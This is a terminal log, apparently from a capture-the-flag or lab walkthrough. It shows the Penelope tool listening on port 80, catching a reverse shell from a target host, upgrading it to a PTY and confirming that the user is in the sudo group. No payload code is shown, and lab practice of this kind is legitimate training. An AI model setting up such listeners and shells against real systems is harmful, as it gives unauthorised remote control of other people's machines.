 ┌──(root㉿192)-[/home/kali/桌面/tools/penelope]
└─# ./penelope.py 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 10.10.10.128 • 10.10.10.151 • 192.168.45.208
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from pier-192.168.224.190-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/pier~192.168.224.190_Linux_x86_64/2025_03_31-22_33_09-812.log 📜
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
pier@pier:/var/www/html/data/uploads$ id
uid=1001(pier) gid=1001(pier) groups=1001(pier),27(sudo)
pier@pier:/var/www/html/data/uploads$